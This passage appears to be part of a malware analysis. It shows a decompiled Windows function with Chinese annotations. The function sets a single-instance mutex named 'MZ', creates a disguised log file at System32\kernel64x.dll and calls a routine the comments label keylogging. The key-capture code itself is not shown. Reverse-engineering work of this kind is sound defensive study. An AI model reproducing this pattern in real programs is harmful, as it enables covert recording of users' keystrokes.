 HANDLE __stdcall StartAddress()
{
HANDLE result; // eax
HANDLE hObject; // [esp+8h] [ebp-818h]
HANDLE hFile; // [esp+Ch] [ebp-814h]
char v3[4]; // [esp+10h] [ebp-810h] BYREF
unsigned __int8 v4[1024]; // [esp+14h] [ebp-80Ch] BYREF
int v5; // [esp+414h] [ebp-40Ch]
unsigned __int8 Dest[1024]; // [esp+418h] [ebp-408h] BYREF
int v7; // [esp+818h] [ebp-8h]
HANDLE v8; // [esp+81Ch] [ebp-4h]
v7 = 1024;
v5 = 1024;
_mbsnbcpy(Dest, &Source, 0x400u);
_mbsnbcpy(v4, &Source, 0x400u);
if ( OpenMutexA(0x1F0001u, 0, Name) )
exit(0);
result = CreateMutexA(0, 1, Name); // 创建名为MZ的互斥量
hObject = result;
if ( result )
{
result = CreateFileA(FileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);// 创建C:\WINDOWS\System32\kernel64x.dll
hFile = result;
if ( result )
{
SetFilePointer(result, 0, 0, 2u);
v8 = hFile;
sub_10001380((int)v3); // 键盘记录
CloseHandle(hFile);
result = (HANDLE)CloseHandle(hObject);
}
}
return result;